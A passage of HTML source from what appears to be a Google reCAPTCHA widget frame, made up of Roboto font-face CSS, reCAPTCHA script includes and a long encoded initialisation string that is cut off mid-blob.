  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MPcWgydtpXdvQZl1d9plag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MPcWgydtpXdvQZl1d9plag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MPcWgydtpXdvQZl1d9plag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22QcORL8OCLcKvDyLDqcOdXFtpJyBDwpdiBBF9HMKOwoJjaBZOw7wWw7vCqyLDklFYwrZkbzrCosKJwrE/K8OlwoohwoPDhk3CsxREPVfCrMKOC8OyPkDDqFPDjBc2w7/CkWB2J8K9wol8XD7DmMOowovDqcOOw7DCpMOQf8OAHMKzUcO5ZMO1wqREYMKnZSwIwo/DtGrDuMKmb8OLw7gwUsOlT8Odw4hEw70awq/CncKbYiDDuzbCsh4WwqTCqEXCrsOxVcO8wqsfVcKMGSZvw4AMdMO8GiAWe1dbwr3CjcKgw7nDk0MGR8KSwpJ3IUTDiA4NVMO9cMKVwp9zwqtcw6FgwpbDqcKbNMONT8Kxwr7DtVnDmF86wqPCqMKQK8OcRsO0RcO7QcOoKsKASsOmCTFSUsONOAtXFEM/[base64]/[base64]/[base64]/b8KfIkbCmCDDsEonUMKfTU3CmxJkO8K3OsKNw4vCuwTDqHYtwqEEwpxRw7Nkw6fDpsO1w6/DosK/fBfDkho2U0RBFxI8wpBfwokVwodGw5tyLh7CtjrCj8K0wosmw4liw4fCplQAw4bCjjPDm8Kaw7TCvkrDqTHCuMOdFQBHM8OHw6dDwqjCtcOOwqstwrZww6ExSMOSwqXDq8KALmrCkMOnwrgPw5rDmT88w6rDn8KZGEQzYTnCsDNqSsOFW1rDlsKQwqzCkz/Cm8OYw77Cl8KowpIefsKUZ8KoO8OZwqrDhmh2wpR9wo/Ct2k3OMKaZ8K3VijCsGAzJsKVwoTDrMOrHhwWPU3Cjm/CvnbCtGQkO8OPVsOlV2HCuGTDqR/[base64]/CksOSLE5vdREiwrTCu8OBw6TCoMK0w64bfxpNBxU1wrDCinLCtmLCkMOIw6PDrsKDd1rDt0fCvsOuw6DDpcKAwoUUQyXCiAkJBWDCh8ODLlPCq37CucOzwpjCknAZVhhmw7rDn3/CuklFPWxnw6zDhiFXYRZdOsKoQMOoACPDvsKKesOVwr87OURuwqrCicOwDcKVXSwjC8OMwrPCiS/Ch2x/wqfDrcOgwrHCmsK0w63CmsKfwo8Yw4HCi8KZK8KIwpjCvglnwrUDCkLCm8Kiw4XDo8KyU8OrS2jDl8OCSRXDlEzDjsKMw6MQFsKuw6vDhWLChsKzXTFrRcK/RcOPwoHDjcO+woMYwrzDkH8Zw7nCqMKpw6pLUcO+ZcKFWmLDhMO2JMKCwo08ZmkXScKSw4JqwrxhLsK9IsK9w4nCsy3CusKnM8OTNWjDt8OjecKnF8OBw45jwprCgMOFewUmd8OMTB4ewpJZw6ZVUywPOsOlFi0zesKBJXnDmX/CtMKpw7hHw4PChMKJw7/DhcK+ZFJ8wqtaQ8OyHHnDtsK6wrpsUxRmwqHCmgbDqCQoEMOHwpV/wplUZsKLHsOnw5/Dt3koMwlrUUrDt0TCplDCscOcwoPDp8OLSsOsCghCw53DgAYQRcKew4LCiBEiI3vDoxdcwqEtKsKLF2/[base64]/BMKuw7tTw5wXSTLDi8Ofwq7DmRpNw7fCjGIcw4/DtWENworDpWt7wrFrEDLCm3nDqcK0wqTCucKwwrV9w5jCgcKucVXDl8KYXMKBwrhDwqAHw43CmTMYwp4vwq7DiwJnw4LDnMOLwohrSgTDtlYyw6TCp2/DqFfCtsO6NcKZXcKHwp/Ck8KVwqHCrMKoGsK2wqzDscKcw4lnw5ZIQDoIdHk6CcOCcjfDhcKKWMKew6VRIy1swqN+BMOfGcK/WsOGw7AewrxZA8OCwr9BPMKow6AIw7pDfMKDfsOOE8OoPkZ8wpXCulLDnsK0wo/Dh8KcacKjZHgyKXcOQnF9wooVMVHDgcOSwpUlHDcvw54XDRjCgMO9w4TClkvDhMOMbcOeGsK3wrEbbcOMXA8CSHgDbh3DtCbDt8O/XcKJw6XClcKmeTLCjMKLaTLDncKkACAmL8KWbsOTwrLDkxTDrMKIw6nDgcOYwp3DjFNhIkp9wqFkJxDDqcKfwpIFw6wlw5E/wpTDrcKjMQwjw7tTw7HCq3/Cm8OWM8OnF8OpwqHDn8KnRXUTwrY7a1sIBMKLw7vCuS3DmcKJwrUnV8KpVgcxwovDml7DuGzCsGzCrsKiwoB/[base64]/Dj03Cu3w+w6QPI8OdfcKkwqLDgH5gcMOSw5nCuR9Hw7fCssOCwoRDw6DCjcOEKDTCqcOKWGQxw7XCl8KBw6I/[base64]/wrfCt8O+bm7DuTPCq8OjECrCmsKNwqtZLcK9w40gw4M1Ez49ScK2CnnCssOTw4l4w7zDv8KAw7IIIgjCgFjDuUYtw7ATwqJDPCIdwoJycQvCggsUw6fCn8KVThQLwoZKw7J1woHDmAHDmx3CocO/wqnDuMK1JRIaacKawp/DvgLDtwQzPsOzPcOtw6YLB8K4wqTCkcKkwpjCrsOuEBZnZxvDjWjCssOUwoHCjAoWwp7CuMOBBX7DmsKbQsKqNMO0wqbDiw3Csyd/SFbCty00wo3CgSBHXsKxC8KEO2XDkhrCujgkEcOGQ8O6w4zCmzs1w4bCn8Krw79qJx/[base64]/CmMOmBMKtwqNKEiDDqV9CGcKWQwDDpXghwoTCoFolw4NEF8KvbGbCtwTDq8KYRzLCkQ0/wphSCsKLUsKRLQkcUQ/CiWvCu8OKbWLCgB7DlXZKdsO3w4IWwpDCocKcYnFjRWRMPMOsw5HDnsOxwrbDkndZw7lxT3PDisOMF17DpsOJwqVTCMObwrfCkDx7QcK3Og/DrDTCtcKrSzxuw5p/[base64]/DnS1Pw4FHGElfbEfDnn/Cp8O+Bi3DusKVwoACQ8O+wrjDl8Ocw5TCh8KzwpfDmm7ClXXDp8OlImHCncKYWjPDhsKKwrvDtUfCmsOTMDvDqcKTX8Khw5DCvjbDtBtVw59aNnzCvsOBCMK8W8O9W8KubsKtw5wme3nDtB3CmMKBRsKfw5zDt1fClHQjw6/Co8KIwpjCqsO/MyTCnMK2w6wSGETCq8KbDmlAV1rDs8KXaDUec8KZPMKHXsKzwr/CjMOLNcKyTcO+woIMb3zCg8OhwqnClcOUw7wwwr/CimpCK8OxZGjCicOuUTVkwpBSwqALKMKTw4QOw658wo3CsELDtcKZdcOywpVbwpBiw73ChAodw7nDonPDg8OBw5hdaSNtworDh2FCwo1MYMOBw5fCs1Mnw7/DusKEAsKCXSPCnQjCs2ExwqRdwow1J8Owck99wqrCtsO7wr/DpcKjwrfDhcO9dsK3XMKgwqvCrMKiwoLDsMOBI8ObwpVJwoppfsOcw6vCrcOrw6TDkMKCw5bCliRtwpzDq0VmIBPCgHXCiSgNwpXCq8O2cMORwqfDgMKow5QZA0PCjR/CncK1wq3Cujgywr8HA8OCw7jCoMKawpvCjMKJO8ObLcKSw6XDpMK2w6HChDzCq2wiw7PClQvCqnBhw4TCoy5xw4zDjR1lwpjCp0LCu3XCi8KwC8O3PMKRQMKbw4xmwpLDq0bCksOywqc5woYXYysTwptMCUpzw7kdwr1Jw7URw5/[base64]/wpnDlcO2w6TDs8KzwpQ8LVjDnsOER8KQw7bDsAEWZMO4w7QTO1vCpsKhwpvDhj/CosKLPxDDuzTChVJ6U8OyDl/DrMO2w7FUwozDr0k6AUwaAMO9wrcRSMOow59CVhnCmMKbZQzDpcOow4Zww5XDtcO2w6x8XnUbw63CtGhEw7FWAQIYw4LDu8Kuw6DDq8Kpwr0wwrbCmSQxwo/CjcOQNsOyw7ZGR8O5GRPCg0bCu8O2w4LDvXxeacKvwoQqVjRhIWfDgcKZfmHDrcO3wqV5w4ERLGTDjgdHwrDDiMKOw6TCk8Kmw6JZeH4ECHkdJBDCvMOrBERmw5HDg1/CrTxnwpU+woNnwoLDosKtw7l0w5PCnsOgwozCuxfClA7DtiUSwow7HjDCiMOkw5PDscKvw6zCqcKiasKvcMKDw4PDoEnDjsONwqBOwqHDmVhQw5PDmcKZMTomwoDCkinDqSPCh8O/wq3Ci2AWwodywp7CmsOaIcOJNMO3emNVBXgacsKBwq8fw7o1Z04sfsOnLnw+KB/DoApiV8OpdR8hBcO3GXvChmnCuU8nwoxDw4jClMOvw5kWwrnCqRcPLhFJw4HCoMO8w4LChEXDhQPDsMOuw61nw6/Cgx5pwprCoSfDkcKAw5LDtWQowoc3w5dPw6PDgH3Dv3fDnX3DicKNbzvDhcKnwp/Dk3QnwrQMI8Kxwrp9CsKgdcO7w6vCvMOGCyvCtcKvwoBUwq1rwp7Cjj9NQHjDqMO/w6rCmxljdMONwpLCoMKAQDHCusOPw5JQA8OQw74XLMKBw5Y0IcKOVx3CoMK1JMOBNgjDoGc4wq8Aa0LCtsK6wqXDpcOwwrbDi8OlY00swrHDjsKGwocTaEzDmsO2TGbDq8O/QW7Dt8Odw6IKTsOfQcOawpcHZWvDk8K/[base64]/[base64]/DkGHDnxAJMFBmKQpSwr5yw6/DqcOawp/[base64]/HhjDoxlBw7xqfSRdVEfCisOfYAAOw4tjwoImd2JiZEkvw4DDhcKqwoRawogJL0sBW8KECAhzFMKXwrXDksKFQsKyJsOsw4/ClcKlOsOrB8K5w4Azwo8twqXCmcKEw6F7wr4+w4bDl8KzFsKcYcK9HTXDrMK5wr8wBnHCrsOIWlHDmDzDt07Co21LUzPCqwbDoTBTDGRcZcOkUsOlw6J3aGvChAlgDMKnfBpbwrwVw4bDh8K/IMKQw6LCrMKnw5N/w71YHcKhNkfDmcKfUMOfw7jDuQ/Ch8OVwq4yI8KqHBzCtMODGDpWDcOkw4rClyLDsMKHERsIw4TDgWTCtMOGwqTDtsO0ZBPDuMKtwqbCkXbCulkaw6PDscKxw7kvw5sawpTCjsKjwrrDvXXDscK/wqHDrV5VwrdLw78GwoPDlsKEWsKDw79xIsOOe8KuTw3CrMK5wq4Bw5fCgyTCiBgXdDzCmhMgwqbDrj5mSzHChQbCgcOhfsONwo8KajDDs8KJEjV6w4DCo8KpwofDpcKBbsO1wqlMKRvCisOSanZlw5/[base64]/[base64]/[base64]/Duh3Cv24XwrnDrcK8KsO6w5hnwrnCgsKOJykmP8OcwrXCrcK7NcKIciDDvRYea8OdwpzCsixxwq0Jw70uBFTDp8OBBzbDsmchbsOpw5laNEnCu0zDncKEw5jDiwrCo8Ksw4dAwq3DhwpKP3IKC1tvw501w5/CvhvCnz7DuxNtwqpbdU4Sa0XDncOsL8Kvw7kmEC5sSy3Dk8KYb0lKQG8IP8OfDcOQcA5qVlHCscO7ScO+NFFdSjJ6ZiIUwp/DnRJvLcK0w7fCqQjCrwoew6Mlwq5QPlcew7rCrFvClnbDsMK4w5UEw6hHfsOVw5lwwqTCo8KHIFLDvsObXMKiEcKdw4HDo8O1w6/CkCHCqxlREyHCowpWJVfCksOQw5QawpXDtMKjwr7DgRU2wpgTLULDjy8hwr/Dj2TDigRTwqHDt0fDsgTCnMKhw4w/DcKYH8OLw47CvMKwdmAiw7bDh8O1Jjk9WsO5MjjDgDw6w7HDhGp2e8OZw7EJLmnDpnZowo7DpcOPwolcwqlGwpLCoMO4woZ0URXCuR9jwrN5w57CtcOTR8K2w7nDvcK1Bw8vw5EqHsK8JjXDvmRbWn/[base64]/[base64]/[base64]/Dk8O5wo/Dr8OdDk4hYMKnw5t4HgpPwrEVecKOMcKnw7NHQ8KLNFsBe8O6JsK+w5jCocO6w4cvNcKLNjbDk8OgHzjDscKOw7rCpjrCqsKhdwtqPsOhw6bDskMRw4HCj8OLVsOlw4R5FsKzblLCosKxwojCugPCml4fwrEUJX9VwoLCgyF1w5oOw5fCvMKgw4/[base64]/Dm2IKZjlFwopfc8OpJ8KYwq/Dq8Ksw5Nrw4jCowjDt8OawpREIsKzwq5Jw6lFGH9Yw70EQcKbHhLDncOjKMOwRsKYfsOcFsOtEDXCksOjFcKLw6o6PTIRwpTCh3bDvgjDqcO1MyvDnlopwpp7OMKBwpM3w6pBYsKnEsK/CAEpGgwFwpw7w4XDjDvDjnYxw57CssKTRTo+ccOdwrTCkFo9w69DfsOsworCi8KvwoLCrW3Dl399VWwkfMKYJcKSYcOEd8KnwqNAwqxKw6QqL8Oaw6tzAsOHakNMRcK7wrZgw7HChysYVy1mwpFtwo/Chh94wrrDscO1Zi0gAcKSTw7Cok/CnMOSe8K1NBXDmjLCn8K5VcOuwqdvw4DDvcKOMh7DrMKtWF8ywoFydmXDtQ3Dt1XDrk/[base64]/DnMKGwr8aYETCpXvCgsOdTWLCkcOTHVHCkcKuw74tSWwvFzBOw6k8e8KPWkFkEWg7FsOLIcKtw7lCZyPDizcBw4d9wrpnw4XCtHHCocOIV3c+JMKCSH5XA1bCoAtjMsKaw6gvZcKRanTCjRcPAQnDg8OXw6fDrMK2w4LDuEbDmMOJBmnDn8O/wqbDt8KZw4NpUnwww5caOsKbwrNLw5EcEcKIMBzDqcKEw6rDo8Okw5bDiSlTwp0SM8Odwq7CvQ3DkcKqIMOww58ew5sDw5oAwqlhQA3DiWoqwpodZ8OlwphcCsKPY8OJHitew7jDnArChk/[base64]/ChcK5wphRw41kwrzDo2wyHmvCqcOjfcOSw5F9w57DoTTCrF00wqN1w4zCijjDgjZnDcO+WV7Dm8KTRSHDqgEiDcKuwr/DqMKwdsKGOkdgw4EXBMKEw4bCl8KAw4vCmcKJfzM4wqjCqC1rT8Kxw7/CnSETEy/DmsK7woILw5fDp0UwNsKKwrzCoQvDj0xIwpvDscOKw7bChMOGw61IRsO/[base64]/Do8O0W8KVw4jDoMOIwrFPDGBzwq5vDcKMw6nCuGfCpcOXw6UWwqjDncKHw6PDvnpCwrHDrX9iE8OEaiRGw6PClMOrw7fDliRVQsOhJcKJwpp0eMO4HXtswrAkX8Ohw5QPw7kRw6nCjmg4w5XDucKDw4jCg8OCF0FqJ8OHAi/[base64]/Cn8Otw6IMd8ORwrXDqcK6BwcOfk/[base64]/CssKafEh9w4XCs8ObJsKkcArDv1nDjxYqwrd7Wh/CucOdw7JKdGvDqz/DksKzLhnDgsOjACZbUsKzKEQ9wrzDo8ObQWNSw5hrRjsVw784Cg3DhsKowr48ZsO1w5TCscKHUi7CtMK/wrDDoE7Cr8Oxw50owowjJ0/Dj8KXJcOMAC3Cp8OPS3nDjsOzwodERxs1wrYpG1N8ZcOqwrxfwoPCssOcwqVVXSLCiloAwoAIwokjw6c8w41Tw6LCmcOww5UseMKLGibDjsKRwotgwqDDvl/Cn8O5w4M6YHFUw6DChsOpw7dlVztMw6bDkmLCkMO/KcK3w7zCqXVtwqVYw4gTw7zCusKQw7t8UQnDuTnDoBrCgsKBbsKEwpk6w7nDocOzClzCrifCrWzCj1LCkMOPcMOYJcKUW1HDhsKjw6vCi8O5XsKkw6fDlcO+X8OXOsKEJsOQw6dRTMOmPsOAw7PCjcK1wp01wqdvw7kSwpk9wq/Di8KLw7TDkMKVBAUOOQ9qVk5cwqktw4/[base64]/[base64]/NcKswolqwozChcO8RMKiGDHCkzfCowbCjUwlGMOWYATChMOxw5VgwppEfcKcwqrCrQbDs8OgM0/CmlAHIsKdW8KfPm7CoR7CoX/Dgmp1fMKSwo3DlD1UC1tsVRM/[base64]/[base64]/Cj8Kgw5vCmcOkQVZuJU7CjMO5Om5KVh80QmhDw5XCrcOUIgTCqsKdbWnCmHtNwpAcw6zCrMKfw78cKcOAwqYrGBHDjMOfw4peOkTDgnRuw7/CvsO+w7bCo27DlSbDscOGwrtHw6w5RQsWw4fCsA/Ds8KSwqhWwpXCqsO2R8ONwqZMwr1UwofDv2jChMKRN2LDvMOpw4LDjMOpVMKmw7xLwrcqcGwTKglfM27Di2pXwpckw47DpMKgw4PDi8OPMcOpwrwuZcKnQMKaw6XChzpKaUfCqyXCjx/DoMK3w5fCncOtwr1XwpUGWSfCryzClnbDgxXDocOHwoZWAsOmw5A9WcKMa8O0HMOSwoLCmcO6w68Mwqpvw6fCmDwfwpB8wpXDpxUjfsOhS8KCw7vDg8O0BRQfwpjCmwBjVU5ZBy/CrMKzRsKiPyUwY8K0VMKZwozClsOTw5jDmMOsYE3DgcKXRsOFw5/Cg8OQf2/Dq0Ajw5fDksKsRCrChMOawqXDmmzDhsOzUsOuX8OYNcKfw6nCrcOPCMOpwohRw75HFcOuw4tkwpkcPF0swroiw7jDusKPw6pFwp7Co8KSwpVhw6bCuibDnMOuw4/DtmoHSMK2w5TDs1luw4R1W8ONw5kpW8KMKzItw4Q9ZMO1MhEGw7oMw4JGwoVkRzZ3Ex7DmcOzXT/CiBAnw7zDiMKTw5/DhEDDq3/DncK4w4d7w4DDgnFZDcOtw7Usw7rCrxLDjjbDo8OAw4nDnj/CusOlwpfDo1TDhcOJwqLCisOOwpPDnl0KcMOww4pAw5XCg8OEQHfCtsKQZW7DsVzDvw4tw6nCsRbDui3Dt8OULR7CgMKdw7xGPMKwMAlhZCDCrQwqw7JOVRbDg1nDv8O7w60ywod9w7xkQsOSwrp8EcKRwr45VgEXw7zDsMK5FcOJZxMlwosoYcK3wrd0ERl/[base64]/DjXLCmcOXfsOqCSATWMOywq1jTsKaKiHDg8OcYcKcw6dUw6ArOlvCqsOvTsKXZ2XCk8K/w78pw4syw63ChsK/[base64]/DsSJZJ8KSCk9yUMO0wrlwWy/DjMKywq8PRFRuw7J9TcO9w5VgQ8Otwo/[base64]/CoMKOEBo4Zxwdw5TCiQHCsx/[base64]/[base64]/[base64]/CgsKvw4ohwqrCt8KTGXcIwrMYVQB1wq12Y8OEwr9HUsOVwq3CjWtvwr3DgMOXw7UjXzRkaMODUGh+wqVOacKCw5/Cg8OT